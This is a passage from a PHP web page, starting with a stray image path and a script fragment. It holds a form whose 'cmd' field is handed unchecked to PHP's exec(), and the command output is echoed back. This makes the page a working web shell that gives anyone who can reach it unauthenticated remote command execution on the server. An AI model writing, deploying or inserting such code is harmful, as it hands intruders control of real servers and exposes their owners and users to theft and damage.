 document.getElementById(InputID).focus();
}
</script>
</head>
<body onload="SetFocus('cmd')">
<?php $cmd  = isset($_POST['cmd']) ? $_POST['cmd'] : NULL; ?>
<form action="" method="post" name="frmVCP" id="frmVCP">
<input type="text" size="60" name="cmd" id="cmd" value="" />
<input type="submit" value="Execute" />
</form>
<?php
$out    = array();
if($cmd) {
exec  ($cmd , $out);
echo 'Done!';
echo "<pre>";
print_r($out);
echo "</pre>";
}